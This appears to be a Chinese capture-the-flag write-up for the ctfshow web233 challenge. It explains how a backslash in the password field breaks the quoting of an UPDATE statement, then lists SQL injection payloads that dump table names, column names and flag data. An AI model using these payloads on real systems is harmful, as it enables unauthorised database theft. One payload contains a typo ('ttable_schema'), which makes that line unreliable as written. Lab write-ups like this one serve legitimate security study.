 web233
之间的payload打不通，那就祭出自己的盲注脚本吧QAQ
但看了yu师傅的WP发现了更巧妙的解法，就分享这个解法
假设我们password传入\，username传入,username=database()#
那么最终构成的语句如下
update ctfshow_user set pass = '\' where username = ',username=database()#'
等价于
update ctfshow_user set pass = 'x',username=database()#'
所以就可以绕过了。
payload
#获取表名
password=\&username=,username=(select group_concat(table_name) from information_schema.tables where table_schema=database())%23
#获取列名
password=\&username=,username=(select group_concat(column_name) from information_schema.columns where ttable_schema=database())%23
#获取数据
password=\&username=,username=(select group_concat(flagass23s3) from flag23a)%23